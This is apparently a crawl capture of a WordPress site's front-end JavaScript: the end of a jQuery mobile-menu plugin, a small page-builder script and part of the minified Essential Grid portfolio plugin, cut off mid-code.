        });
        
        $(document).keyup(function(){
            $this._outlines(true);
        });
        
        // menu button click
        $($this.btn).click(function (e) {
            e.preventDefault();
            $this._menuToggle();
        });
        
        // click on menu parent
        $this.mobileNav.on('click', '.'+prefix+'_item', function(e){
            e.preventDefault();
            $this._itemClick($(this));
        });
        
        // check for enter key on menu button and menu parents
        $($this.btn).keydown(function (e) {
            var ev = e || event;
            if(ev.keyCode == 13) {
                e.preventDefault();
                $this._menuToggle();
            }
        });
        
        $this.mobileNav.on('keydown', '.'+prefix+'_item', function(e) {
            var ev = e || event;
            if(ev.keyCode == 13) {
                e.preventDefault();
                $this._itemClick($(e.target));
            }
        });
        
        // allow links clickable within parent tags if set
        if (settings.allowParentLinks && settings.nestedParentLinks) {
            $('.'+prefix+'_item a').click(function(e){
                    e.stopImmediatePropagation();
            });
        }
    };
    
    //toggle menu
    Plugin.prototype._menuToggle = function(el){
        var $this = this;
        var btn = $this.btn;
        var mobileNav = $this.mobileNav;
        
        if (btn.hasClass(prefix+'_collapsed')) {
            btn.removeClass(prefix+'_collapsed');
            btn.addClass(prefix+'_open');
        } else {
            btn.removeClass(prefix+'_open');
            btn.addClass(prefix+'_collapsed');
        }
        btn.addClass(prefix+'_animating');
        $this._visibilityToggle(mobileNav, btn.parent(), true, btn);
    };
    
    // toggle clicked items
    Plugin.prototype._itemClick = function(el) {
        var $this = this;
        var settings = $this.settings;
        var data = el.data("menu");
        if (!data) {
            data = {};
            data.arrow = el.children('.'+prefix+'_arrow');
            data.ul = el.next('ul');
            data.parent = el.parent();
            //Separated parent link structure
            if (data.parent.hasClass(prefix+'_parent-link')) {
                data.parent = el.parent().parent();
                data.ul = el.parent().next('ul');
            }
            el.data("menu", data);
        }
        if (data.parent.hasClass(prefix+'_collapsed')) {
            data.arrow.html(settings.openedSymbol);
            data.parent.removeClass(prefix+'_collapsed');
            data.parent.addClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        } else {
            data.arrow.html(settings.closedSymbol);
            data.parent.addClass(prefix+'_collapsed');
            data.parent.removeClass(prefix+'_open');
            data.parent.addClass(prefix+'_animating');
            $this._visibilityToggle(data.ul, data.parent, true, el);
        }
    };

    // toggle actual visibility and accessibility tags
    Plugin.prototype._visibilityToggle = function(el, parent, animate, trigger, init) {
        var $this = this;
        var settings = $this.settings;
        var items = $this._getActionItems(el);
        var duration = 0;
        if (animate)
            duration = settings.duration;
        
        if (el.hasClass(prefix+'_hidden')) {
            el.removeClass(prefix+'_hidden');
            el.slideDown(duration, settings.easingOpen, function(){
                
                $(trigger).removeClass(prefix+'_animating');
                $(parent).removeClass(prefix+'_animating');
                
                //Fire open callback
                if (!init) {
                    settings.open(trigger);
                }
            });
            el.attr('aria-hidden','false');
            items.attr('tabindex', '0');
            $this._setVisAttr(el, false);
        } else {
            el.addClass(prefix+'_hidden');
            el.slideUp(duration, this.settings.easingClose, function() {
                el.attr('aria-hidden','true');
                items.attr('tabindex', '-1');
                $this._setVisAttr(el, true);
                el.hide(); //jQuery 1.7 bug fix
                
                $(trigger).removeClass(prefix+'_animating');
                $(parent).removeClass(prefix+'_animating');
                
                //Fire init or close callback
                if (!init)
                    settings.close(trigger);
                else if (trigger == 'init')
                    settings.init();
            });
        }
    };

    // set attributes of element and children based on visibility
    Plugin.prototype._setVisAttr = function(el, hidden) {
        var $this = this;
        
        // select all parents that aren't hidden
        var nonHidden = el.children('li').children('ul').not('.'+prefix+'_hidden');
        
        // iterate over all items setting appropriate tags
        if (!hidden) {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','false');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '0');
                $this._setVisAttr(ul, hidden);
            });
        } else {
            nonHidden.each(function(){
                var ul = $(this);
                ul.attr('aria-hidden','true');
                var items = $this._getActionItems(ul);
                items.attr('tabindex', '-1');
                $this._setVisAttr(ul, hidden);
            });
        }
    };

    // get all 1st level items that are clickable
    Plugin.prototype._getActionItems = function(el) {
        var data = el.data("menu");
        if (!data) {
            data = {};
            var items = el.children('li');
            var anchors = items.find('a');
            data.links = anchors.add(items.find('.'+prefix+'_item'));
            el.data("menu", data);
        }
        return data.links;
    };

    Plugin.prototype._outlines = function(state) {
        if (!state) {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','none');
        } else {
            $('.'+prefix+'_item, .'+prefix+'_btn').css('outline','');
        }
    };
    
    Plugin.prototype.toggle = function(){
        var $this = this;
        $this._menuToggle();
    };
    
    Plugin.prototype.open = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_collapsed')) {
            $this._menuToggle();
        }
    };
    
    Plugin.prototype.close = function(){
        var $this = this;
        if ($this.btn.hasClass(prefix+'_open')) {
            $this._menuToggle();
        }
    };
    
    $.fn[mobileMenu] = function ( options ) {
        var args = arguments;

        // Is the first parameter an object (options), or was omitted, instantiate a new instance
        if (options === undefined || typeof options === 'object') {
            return this.each(function () {

                // Only allow the plugin to be instantiated once due to methods
                if (!$.data(this, 'plugin_' + mobileMenu)) {

                    // if it has no instance, create a new one, pass options to our plugin constructor,
                    // and store the plugin instance in the elements jQuery data object.
                    $.data(this, 'plugin_' + mobileMenu, new Plugin( this, options ));
                }
            });

        // If is a string and doesn't start with an underscore or 'init' function, treat this as a call to a public method.
        } else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {

            // Cache the method call to make it possible to return a value
            var returns;

            this.each(function () {
                var instance = $.data(this, 'plugin_' + mobileMenu);

                // Tests that there's already a plugin-instance and checks that the requested public method exists
                if (instance instanceof Plugin && typeof instance[options] === 'function') {

                    // Call the method of our plugin instance, and pass it the supplied arguments.
                    returns = instance[options].apply( instance, Array.prototype.slice.call( args, 1 ) );
                }
            });

            // If the earlier cached method gives a value back return the value, otherwise return this to preserve chainability.
            return returns !== undefined ? returns : this;
        }
    };
}(jQuery, document, window));

--- FILE ---
content_type: application/javascript
request_url: http://sitediscourse.org/wp-content/plugins/gt3-pagebuilder/js/pb-modules.js?ver=6.8.3
body_size: 153
content:
jQuery(document).ready(function($) {
    $(".box_close").click(function(){
        $(this).parents(".module_messageboxes").slideUp("fast");
    });
});


--- FILE ---
content_type: application/javascript
request_url: http://sitediscourse.org/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=1.0.7
body_size: 17584
content:


/************************************************************************************
 * jquery.themepunch.essential.js - jQuery Plugin for esg Portfolio Slider
 * @version: 1.0.7 (20.05.2014)
 * @requires jQuery v1.7 or later (tested on 1.9)
 * @author ThemePunch
************************************************************************************/
//! ++++++++++++++++++++++++++++++++++++++

(function(e,t){function r(e,t){}function i(t,n){var r=new Array;t.find(".esg-filter-wrapper .esg-filterbutton.selected").each(function(){r.push(e(this).data("fid"))});if(t.find(".esg-filter-wrapper .esg-filterbutton.selected").length==0)r.push(-1);var i=new Array;for(var s=0;s<n.loadMoreItems.length;s++){e.each(n.loadMoreItems[s][1],function(t,o){e.each(r,function(e,t){if(t==o&&n.loadMoreItems[s][0]!=-1)i.push(n.loadMoreItems[s])})})}return i}function s(t,n){e.each(t.loadMoreItems,function(e,r){if(r[0]==n)t.loadMoreItems[e][0]=-1})}function o(e){var t=true;for(var n=0;n<e.loadMoreItems.length;n++){if(e.loadMoreItems[n][0]!=-1)t=false}return t}function u(t,n){var u=i(t,n);var a=new Array;e.each(u,function(e,t){if(a.length<n.loadMoreAmount){a.push(t[0]);s(n,t[0])}});var l=i(t,n).length;if(a.length>0){var c=t.find(".esg-loadmore");if(c.length>0){TweenLite.to(c,.4,{autoAlpha:.2});c.data("loading",1)}var h={action:n.loadMoreAjaxAction,client_action:"load_more_items",token:n.loadMoreAjaxToken,data:a,gridid:n.gridID};e.ajax({type:"post",url:n.loadMoreAjaxUrl,dataType:"json",data:h}).success(function(e,i,s){if(e.success){t.find("ul").first().append(e.data);r(t,n);S(n,true);T(n);setTimeout(function(){n.animDelay="off";k(n);f(t);if(o(n))t.find(".esg-loadmore").remove();else{var e=t.find(".esg-loadmore");if(l==0)e.html(n.loadMoreEndTxt);else e.html(n.loadMoreTxt+" ("+l+")");if(e.length>0){TweenLite.to(e,.4,{autoAlpha:1,overwrite:"all"});e.data("loading",0)}}setTimeout(function(){n.animDelay="on"},500)},10)}}).error(function(e,n,r){t.find(".esg-loadmore").html("FAILURE: "+n)})}else{if(o(n)){t.find(".esg-loadmore").remove()}else{t.find(".esg-loadmore").html(n.loadMoreEndTxt)}}}function a(n,r){var s=n.find(".eg-leftright-container");var o=p(r,e(window).width(),"id");r.column=o.column;r.columnindex=o.index;S(r);k(r);n.find(".esg-left").click(function(){r=d(n);r.oldpage=r.currentpage;r.currentpage--;if(r.currentpage<0)r.currentpage=r.realmaxpage-1;var t=p(r,e(window).width(),"id");r.column=t.column;r.columnindex=t.index;T(r);k(r,"right");v(n,r);F(true)});n.find(".esg-right").click(function(){r=d(n);r.oldpage=r.currentpage;r.currentpage++;if(r.currentpage>=r.realmaxpage)r.currentpage=0;var t=p(r,e(window).width(),"id");r.column=t.column;r.columnindex=t.index;T(r);k(r,"right");v(n,r);F(true)});n.find(".esg-filterbutton").each(function(){if(!e(this).hasClass("esg-pagination-button"))e(this).click(function(){var t=d(n);F(true);var r=e(this);if(!r.hasClass("esg-pagination-button")){n.find(".esg-allfilter").removeClass("selected");if(r.hasClass("esg-allfilter")){n.find(".esg-filterbutton").each(function(){e(this).removeClass("selected")})}}if(r.closest(".esg-filters").hasClass("esg-singlefilters")){n.find(".esg-filterbutton").each(function(){e(this).removeClass("selected")});r.addClass("selected")}else{if(r.hasClass("selected"))r.removeClass("selected");else r.addClass("selected")}var s=0;n.find(".esg-filterbutton.selected").each(function(){if(e(this).hasClass("selected")&&!e(this).hasClass("esg-pagination-button"))s++});if(s==0)n.find(".esg-allfilter").addClass("selected");t.filterchanged=true;t.currentpage=0;if(t.maxpage==1){n.find(".navigationbuttons").css({display:"none"});n.find(".esg-pagination").css({display:"none"})}else{n.find(".navigationbuttons").css({display:"inline-block"});n.find(".esg-pagination").css({display:"inline-block"})}var o=n.find(".esg-loadmore");if(o.length>0){var u=i(n,t).length;if(u>0)o.html(t.loadMoreTxt+" ("+u+")");else o.html(t.loadMoreEndTxt)}T(t);k(t);v(n,t)})});var u;e(window).resize(function(){clearTimeout(u);if(r.forceFullWidth=="on"||r.forceFullScreen=="on"){var t=n.parent().parent().find(".esg-relative-placeholder").offset().left;n.closest(".esg-container-fullscreen-forcer").css({left:0-t,width:e(window).width()})}else n.closest(".esg-container-fullscreen-forcer").css({left:0,width:"auto"});if(s.length>0){var i=s.outerWidth(true);TweenLite.set(n.find(".esg-overflowtrick"),{width:n.width()-i})}var o=p(r,e(window).width(),"id");r.column=o.column;r.columnindex=o.index;v(n,r);u=setTimeout(function(){r=d(n);T(r);k(r);v(n,r)},200)});n.on("itemsinposition",function(){var n=e(this);var r=d(n);var i=n.find(".eg-leftright-container");if(r.maxheight>0&&r.maxheight<9999999999){r.inanimation=false;var s=n.find(".esg-overflowtrick").first();var o=n.find("ul").first();var i=n.find(".eg-leftright-container");var u=parseInt(s.css("paddingTop"),0);u=u==t?0:u;u=u==null?0:u;var a=parseInt(s.css("paddingBottom"),0);a=a==t?0:a;a=a==null?0:a;var f=r.maxheight+r.overflowoffset+u+a;if(r.forceFullScreen=="on"){var l=e(window).height();if(r.fullScreenOffsetContainer!=t){try{var c=r.fullScreenOffsetContainer.split(",");e.each(c,function(t,n){l=l-e(n).outerHeight(true);if(l<r.minFullScreenHeight)l=r.minFullScreenHeight})}catch(h){}}f=l}TweenLite.to(o,.3,{force3D:true,height:f,ease:Power3.easeInOut});TweenLite.to(s,.3,{force3D:true,height:f,ease:Power3.easeInOut});if(i.length>0)TweenLite.set(i,{minHeight:f,ease:Power3.easeInOut});var p=n.find(".esg-navbutton-solo-left");var v=n.find(".esg-navbutton-solo-right");if(p.length>0)p.css({marginTop:0-p.height()/2});if(v.length>0)v.css({marginTop:0-v.height()/2})}});f(n);l(n)}function f(t){var n=d(t);t.find(".tp-esg-item").each(function(){var t=new Date(e(this).data("date"));e(this).data("date",t.getTime()/1e3)});t.find(".esg-sortbutton-order").each(function(){var t=e(this);t.removeClass("tp-desc").addClass("tp-asc");t.data("dir","asc")})}function l(t){opt=d(t);var n;t.find(".esg-sortbutton-wrapper .esg-sortbutton-order").click(function(){var r=e(this);if(r.hasClass("tp-desc")){r.removeClass("tp-desc").addClass("tp-asc");r.data("dir","asc")}else{r.removeClass("tp-asc").addClass("tp-desc");r.data("dir","desc")}var i=r.data("dir");F(true,true);t.find(".esg-sorting-select").each(function(){var r=e(this).val();clearTimeout(n);t.find(".tp-esg-item").tsort({data:r,forceStrings:"false",order:i});n=setTimeout(function(){opt=d(t);T(opt);k(opt);v(t,opt)},200)})});t.find(".esg-sorting-select").each(function(){var r=e(this);r.change(function(){t.find("iframe").css({visibility:"hidden"});t.find(".video-eg").css({visibility:"hidden"});var i=e(this).closest(".esg-sortbutton-wrapper").find(".esg-sortbutton-order");var s=r.val();var o=r.find("option:selected").text();var u=i.data("dir");F(true,true);clearTimeout(n);r.parent().parent().find(".sortby_data").text(o);t.find(".tp-esg-item").tsort({data:s,forceStrings:"false",order:u});n=setTimeout(function(){opt=d(t);T(opt);k(opt);v(t,opt)},500)})})}function c(e,n,r){if(n==t)n=e.find(".esg-entry-cover");if(r==t)r=e.find(".esg-entry-media");if(n&&r){var i=r.height();TweenLite.set(n,{height:i});var s=e.find(".esg-cc");TweenLite.set(s,{top:(i-s.height())/2})}}function h(n){n.find(".eg-handlehideunder").each(function(){var r=e(this);var i=r.data("hideunder");if(n.width()<i&&i!=t){if(r.css("display")!="none"){r.data("display",r.css("display"))}r.css({display:"none"})}else r.css({display:r.data("display")})})}function p(n,r,i){var s=r,o=0,u=9999,a=0,f=n.column,l=n.column,c=n.column,h=0,p=0;if(n.responsiveEntries!=t&&n.responsiveEntries.length>0)e.each(n.responsiveEntries,function(e,n){var r=n.width!=t?n.width:0,i=n.amount!=t?n.amount:0;if(u>r){u=r;f=i;p=e}if(a<r){a=r;lamount=i}if(r>o&&r<=s){o=r;c=i;h=e}});if(u>r){c=f;h=p}var d=new Object;d.index=h;d.column=c;if(i=="id")return d;else return c}function d(e){return e.data("opt")}function v(e,t){e.data("opt",t)}function m(t){t.find("iframe").each(function(t){var n=e(this);if(n.attr("src").toLowerCase().indexOf("youtube")>0)W(n);else if(n.attr("src").toLowerCase().indexOf("vimeo")>0)V(n);else if(n.attr("src").toLowerCase().indexOf("soundcloud")>0)J(n)});t.find("video").each(function(t){Q(e(this))})}function g(t){var n=setInterval(function(){t.find("iframe").each(function(t){var r=e(this);if(r.attr("src").toLowerCase().indexOf("youtube")>0){if(W(r)){clearInterval(n)}}else if(r.attr("src").toLowerCase().indexOf("vimeo")>0){if(V(r)){clearInterval(n)}}else if(r.attr("src").toLowerCase().indexOf("soundcloud")>0){if(J(r)){clearInterval(n)}}else clearInterval(n)});t.find("video").each(function(t){if(Q(e(this))){clearInterval(n)}})},50)}function y(e,t,n,r,i){var s=new Object;switch(e){case 0:s.x=0;s.y=t=="in"?0-r:10+r;s.y=i&&t=="in"?s.y-5:s.y;break;case 1:s.y=0;s.x=t=="in"?n:-10-n;s.x=i&&t=="in"?s.x+5:s.x;break;case 2:s.y=t=="in"?r:-10-r;s.x=0;s.y=i&&t=="in"?s.y+5:s.y;break;case 3:s.y=0;s.x=t=="in"?0-n:10+n;s.x=i&&t=="in"?s.x-5:s.x;break}return s}function b(e,t){var n=e.width(),r=e.height(),i=(t.x-e.offset().left-n/2)*(n>r?r/n:1),s=(t.y-e.offset().top-r/2)*(r>n?n/r:1),o=Math.round((Math.atan2(s,i)*(180/Math.PI)+180)/90+3)%4;return o}function w(r,i,s,o){if(r.data("simplevideo")!=1)m(r);var u=false;var a=r.find(".esg-media-poster");if(a.length>0){if(a.css("opacity")==0)u=true}if(r.find(".isplaying, .isinpause").length>0||u)return false;clearTimeout(r.data("hovertimer"));var f=s.mainhoverdelay;if(i=="set")f=0;r.data("hovertimer",setTimeout(function(){r.data("animstarted",1);TweenLite.set(r,{z:.01,x:0,y:0,rotationX:0,rotationY:0,rotationZ:0});r.addClass("esg-hovered");var u=r.find(".esg-entry-cover");TweenLite.set(u,{transformStyle:"flat"});if(i!="set")c(r,u);if(r.find(".esg-entry-content").length>0&&i!="set"&&s.layout=="even"){var a=r.data("pt"),f=r.data("pb"),l=r.data("pl"),h=r.data("pr"),p=r.data("bt"),d=r.data("bb"),v=r.data("bl"),m=r.data("br");r.data("hhh",r.outerHeight());r.data("www",r.outerWidth());TweenLite.set(r.find(".esg-entry-content"),{display:"block"});TweenLite.set(r.find(".esg-entry-media"),{height:r.data("hhh")});TweenLite.set(r,{z:.1,zIndex:50,x:0-(l+h+m+v)/2,y:0-(a+f+p+d)/2,height:"auto",width:r.data("www")+l+h+v+m});r.css({paddingTop:a+"px",paddingLeft:l+"px",paddingRight:h+"px",paddingBottom:h+"px"});r.css({borderTopWidth:p+"px",borderBottomWidth:d+"px",borderLeftWidth:v+"px",borderRightWidth:m+"px"});if(s.inanimation!=true)TweenLite.set(r.closest(".esg-overflowtrick"),{overflow:"visible"})}e.each(n,function(n,s){r.find(s[0]).each(function(){var n=e(this);var u=n.data("hideunder");if(r.width()<u&&u!=t){if(n.css("display")!="none"){n.data("display",n.css("display"))}n.css({display:"none"})}else{var a=n.data("delay")!=t?n.data("delay"):0;var f=s[2];var l=s[3];l.delay=a;l.overwrite="all";f.overwrite="all";l.transformStyle="flat";l.force3D=true;var c=0;var h=s[0].indexOf("out")>-1;if(!n.hasClass("esg-entry-media")&&!h)l.clearProps="transform";l.z=.001;if(l.transformPerspective==t)l.transformPerspective=1e3;if(n.hasClass("esg-overlay")){if(f.z==t)f.z=-.002;l.z=-10.0001}var p=n;var d=false;if(n.hasClass("esg-entry-media")&&n.find(".esg-media-video").length>0)return true;TweenLite.killTweensOf(p,false);if(i=="set")TweenLite.set(p,f);else switch(s[0]){case".esg-shifttotop":l.y=0-r.find(".esg-bc.eec").last().height();TweenLite.fromTo(n,.5,{y:0},{y:l.y});break;case".esg-slide":var v=y(o,"in",r.width(),r.height());var m=new Object;var g=new Object;e.extend(m,f);e.extend(g,l);m.css.x=v.x;m.css.y=v.y;TweenLite.fromTo(p,s[1],m,g,c);break;case".esg-slideout":var v=y(o,"out",r.width(),r.height());var m=new Object;var g=new Object;e.extend(m,f);e.extend(g,l);g.x=v.x;g.y=v.y;g.clearProps="";TweenLite.fromTo(p,s[1],m,g,c);break;default:TweenLite.fromTo(p,s[1],f,l,c);break}if(n.css("display")=="none")n.css({display:n.data("display")})}})})},f))}function E(n,r,i,s){n.css({transform:"none","-moz-transform":"none","-webkit-transform":"none"});n.closest(".esg-overflowtrick").css({transform:"none","-moz-transform":"none","-webkit-transform":"none"});n.closest("ul").css({transform:"none","-moz-transform":"none","-webkit-transform":"none"});if(!s)n.find(".esg-media-video").each(function(){var r=e(this);if(r.data("youtube")!=t&&n.find(".esg-youtube-frame").length==0){var i=n.find(".esg-entry-media");var s="https://www.youtube.com/embed/"+r.data("youtube")+"?version=3&enablejsapi=1&html5=1&controls=1&autohide=1&rel=0&showinfo=0";i.append('<iframe class="esg-youtube-frame" wmode="Opaque" style="position:absolute;top:0px;left:0px;display:none" width="'+r.attr("width")+'" height="'+r.attr("height")+'" data-src="'+s+'" src="about:blank"></iframe>')}if(r.data("vimeo")!=t&&n.find(".esg-vimeo-frame").length==0){var i=n.find(".esg-entry-media");var o="http://player.vimeo.com/video/"+r.data("youtube")+"?title=0&byline=0&html5=1&portrait=0&api=1;";i.append('<iframe class="esg-vimeo-frame"  allowfullscreen="false" style="position:absolute;top:0px;left:0px;display:none" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" width="'+r.attr("width")+'" height="'+r.attr("height")+'" data-src="'+o+'" src="about:blank"></iframe>')}if(r.data("soundcloud")!=t&&n.find(".esg-soundcloud-frame").length==0){var i=n.find(".esg-entry-media");var u="https://w.soundcloud.com/player/?url=https://api.soundcloud.com/tracks/"+r.data("soundcloud")+"&auto_play=false&hide_related=false&visual=true&show_artwork=true";i.append('<iframe class="esg-soundcloud-frame" allowfullscreen="false" style="position:absolute;top:0px;left:0px;display:none" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" width="'+r.attr("width")+'" height="'+r.attr("height")+'" scrolling="no" frameborder="no" data-src="'+u+'" src="about:blank"></iframe>')}if((r.data("mp4")!=t||r.data("webm")!=t||r.data("ogv")!=t)&&n.find(".esg-video-frame").length==0){var i=n.find(".esg-entry-media");i.append('<video class="esg-video-frame" style="position:absolute;top:0px;left:0px;display:none" width="'+r.attr("width")+'" height="'+r.attr("height")+'" data-origw="'+r.attr("width")+'" data-origh="'+r.attr("height")+'" ></video');if(r.data("mp4")!=t)i.find("video").append('<source src="'+r.data("mp4")+'" type="video/mp4" />');if(r.data("webm")!=t)i.find("video").append('<source src="'+r.data("webm")+'" type="video/webm" />');if(r.data("ogv")!=t)i.find("video").append('<source src="'+r.data("ogv")+'" type="video/ogg" />')}});x(n,true,null,i);var o=n.find(".esg-youtube-frame");if(o.length==0)o=n.find(".esg-vimeo-frame");if(o.length==0)o=n.find(".esg-soundcloud-frame");if(o.length==0)o=n.find(".esg-video-frame");var u=n.find(".esg-entry-cover");var a=n.find(".esg-media-poster");if(o.attr("src")=="about:blank"){o.attr("src",o.data("src"));B(r,i);if(!s)TweenLite.set(o,{opacity:0,display:"block"});var f=setInterval(function(){if(o.attr("src").toLowerCase().indexOf("youtube")>0){if(W(o)==true){clearInterval(f);if(!s){TweenLite.to(o,.5,{autoAlpha:1});TweenLite.to(a,.5,{autoAlpha:0});TweenLite.to(u,.5,{autoAlpha:0});X(o,s)}}}else if(o.attr("src").toLowerCase().indexOf("vimeo")>0){if(V(o)==true){clearInterval(f);if(!s){TweenLite.to(o,.5,{autoAlpha:1});TweenLite.to(a,.5,{autoAlpha:0});TweenLite.to(u,.5,{autoAlpha:0});$(o,s)}}}else if(o.attr("src").toLowerCase().indexOf("soundcloud")>0){if(J(o)==true){clearInterval(f);if(!s){TweenLite.to(o,.5,{autoAlpha:1});TweenLite.to(a,.5,{autoAlpha:0});TweenLite.to(u,.5,{autoAlpha:0});K(o,s)}}}},100)}else if(o.hasClass("esg-video-frame")){B(r,i);TweenLite.set(o,{opacity:0,display:"block"});var f=setInterval(function(){if(Q(o)==true){clearInterval(f);if(!s){TweenLite.to(o,.5,{autoAlpha:1});TweenLite.to(a,.5,{autoAlpha:0});TweenLite.to(u,.5,{autoAlpha:0});G(o,s)}}},100)}else{if(!s){TweenLite.set(o,{opacity:0,display:"block"});TweenLite.to(o,.5,{autoAlpha:1});TweenLite.to(a,.5,{autoAlpha:0});TweenLite.to(u,.5,{autoAlpha:0})}if(o.attr("src")!=t){if(o.attr("src").toLowerCase().indexOf("youtube")>0)X(o,s);if(o.attr("src").toLowerCase().indexOf("vimeo")>0)$(o,s);if(o.attr("src").toLowerCase().indexOf("soundcloud")>0)K(o,s)}}}function S(r,i){var s=r.container;s.addClass("esg-container");if(!i){s.find(".mainul>li").each(function(){e(this).addClass("eg-newli")})}var o=s.find(".mainul>.eg-newli"),u=100/r.column,a=r.aspectratio,f=s.find(".esg-overflowtrick").width(),l=s.find("ul").first(),c=s.find(".esg-overflowtrick").first(),h=0;a=a.split(":");aratio=parseInt(a[0],0)/parseInt(a[1],0);h=f/r.column/aratio;e.each(o,function(i,o){var u=e(o),a=u.find(".esg-entry-media"),f=a.find("img").attr("src");u.removeClass("eg-newli");TweenLite.set(u,{force3D:true,autoAlpha:0,opacity:0});u.addClass("tp-esg-item");if(r.layout=="even"){if(f!=t){u.find(".esg-entry-media").wrap('<div class="esg-entry-media-wrapper" style="width:100%;height:100%; overflow:hidden;position:relative;"></div>');a.find("img").css({top:"0px",left:"0px",width:"100%",height:"auto",visibility:"visible",display:"block"})}}else{u.find(".esg-entry-media").wrap('<div class="esg-entry-media-wrapper" style="overflow:hidden;position:relative;"></div>')}u.find(".esg-media-video").each(function(){var n=e(this);var i=u.find(".esg-entry-media");var o="display:none;";var a="data-src=";var f="src=";if(n.data("poster")!=t&&n.data("poster").length>3){if(r.layout!="even"){i.append('<img class="esg-media-poster" src="'+n.data("poster")+'" width="'+n.attr("width")+'" height="'+n.attr("height")+'">');i.find("img").css({top:"0px",left:"0px",width:"100%",height:"auto",visibility:"visible",display:"block"})}else{i.append('<div class="esg-media-poster" style="background:url('+n.data("poster")+'); background-size:cover; background-position:center center">');i.find(".esg-media-poster").css({width:"100%",height:"100%",visibility:"visible",position:"relative",display:"block"})}}else{u.find(".esg-entry-cover").remove();o="display:block;";a="src=";f="data-src=";u.data("simplevideo",1)}if(u.find(".esg-click-to-play-video").length==0){u.find(".esg-entry-cover").find("*").each(function(){if(e(this).closest("a").length==0&&e(this).find("a").length==0){e(this).addClass("esg-click-to-play-video")}});u.find(".esg-overlay").addClass("esg-click-to-play-video")}if(n.data("youtube")!=t){var l="https://www.youtube.com/embed/"+n.data("youtube")+"?version=3&enablejsapi=1&html5=1&controls=1&autohide=1&rel=0&showinfo=0";i.append('<iframe class="esg-youtube-frame" wmode="Opaque" style="position:absolute;top:0px;left:0px;'+o+'" width="'+n.attr("width")+'" height="'+n.attr("height")+'" '+a+'"'+l+'" '+f+'"about:blank"></iframe>')}if(n.data("vimeo")!=t){var c="http://player.vimeo.com/video/"+n.data("vimeo")+"?title=0&byline=0&html5=1&portrait=0&api=1";i.append('<iframe class="esg-vimeo-frame" style="position:absolute;top:0px;left:0px;'+o+'" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen=""  width="'+n.attr("width")+'" height="'+n.attr("height")+'" '+a+'"'+c+'" '+f+'"about:blank"></iframe>')}if(n.data("soundcloud")!=t){var h="https://w.soundcloud.com/player/?url=https://api.soundcloud.com/tracks/"+n.data("soundcloud")+"&auto_play=false&hide_related=false&visual=true&show_artwork=true";i.append('<iframe class="esg-soundcloud-frame" style="position:absolute;top:0px;left:0px;'+o+'" frameborder="0" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" width="'+n.attr("width")+'" height="'+n.attr("height")+'" '+a+'"'+h+'" '+f+'"about:blank"></iframe>')}if(n.data("mp4")!=t||n.data("webm")!=t||n.data("ogv")!=t){i.append('<video class="esg-video-frame" controls style="position:absolute;top:0px;left:0px;'+o+'" width="'+n.attr("width")+'" height="'+n.attr("height")+'" data-origw="'+n.attr("width")+'" data-origh="'+n.attr("height")+'"></video');if(n.data("mp4")!=t)i.find("video").append('<source src="'+n.data("mp4")+'" type="video/mp4" />');if(n.data("webm")!=t)i.find("video").append('<source src="'+n.data("webm")+'" type="video/webm" />');if(n.data("ogv")!=t)i.find("video").append('<source src="'+n.data("ogv")+'" type="video/ogg" />')}u.find(".esg-click-to-play-video").click(function(){var t=e(this).closest(".tp-esg-item");E(t,s,r)});if(u.data("simplevideo")==1)g(u)});if(u.find(".esg-media-video").length==0){u.find(".esg-click-to-play-video").remove()}x(u,true,null,r);if(u.find(".esg-entry-content").length>0&&u.find(".esg-media-cover-wrapper").length>0){if(u.find(".esg-entry-content").index()<u.find(".esg-media-cover-wrapper").index()){}else{u.find(".esg-entry-content").addClass("esg-notalone")}}u.find(".esg-entry-cover").each(function(){var t=e(this);t.find(".esg-top").wrapAll('<div class="esg-tc eec"></div>');t.find(".esg-left").wrapAll('<div class="esg-lc eec"></div>');t.find(".esg-right").wrapAll('<div class="esg-rc eec"></div>');t.find(".esg-center").wrapAll('<div class="esg-cc eec"></div>');t.find(".esg-bottom").wrapAll('<div class="esg-bc eec"></div>');t.find(".eec").append("<div></div>")});u.data("pt",parseInt(u.css("paddingTop"),0));u.data("pb",parseInt(u.css("paddingBottom"),0));u.data("pl",parseInt(u.css("paddingLeft"),0));u.data("pr",parseInt(u.css("paddingRight"),0));u.data("bt",parseInt(u.css("borderTopWidth"),0));u.data("bb",parseInt(u.css("borderBottomWidth"),0));u.data("bl",parseInt(u.css("borderLeftWidth"),0));u.data("br",parseInt(u.css("borderRightWidth"),0));if(u.find(".esg-entry-content").length>0&&r.layout=="even"){u.css({paddingTop:"0px",paddingLeft:"0px",paddingRight:"0px",paddingBottom:"0px"});u.css({borderTopWidth:"0px",borderBottomWidth:"0px",borderLeftWidth:"0px",borderRightWidth:"0px"})}u.on("mouseenter.hoverdir, mouseleave.hoverdir",function(i){var s=e(this),o=b(s,{x:i.pageX,y:i.pageY});if(i.type==="mouseenter")w(e(this),"nope",r,o);else{clearTimeout(s.data("hovertimer"));if(s.data("animstarted")==1){s.data("animstarted",0);s.removeClass("esg-hovered");var u=s.find(".esg-entry-cover");var a=0;if(s.find(".esg-entry-content").length>0&&r.layout=="even"){TweenLite.set(s.find(".esg-entry-content"),{display:"none"});TweenLite.set(s,{zIndex:5});TweenLite.set(s.closest(".esg-overflowtrick"),{overflow:"hidden"});s.css({paddingTop:"0px",paddingLeft:"0px",paddingRight:"0px",paddingBottom:"0px"});s.css({borderTopWidth:"0px",borderBottomWidth:"0px",borderLeftWidth:"0px",borderRightWidth:"0px"});s.find(".esg-entry-media").css({height:"100%"});TweenLite.set(s,{z:0,height:s.data("hhh"),width:s.data("www"),x:0,y:0})}e.each(n,function(n,r){s.find(r[0]).each(function(){var n=e(this);var i=n.data("delay")!=t?n.data("delay"):0;var u=r[5];var f=0;var l=n;var c=false;if(a<i)a=i;if(u.z==t)u.z=50;switch(r[0]){case".esg-slide":var 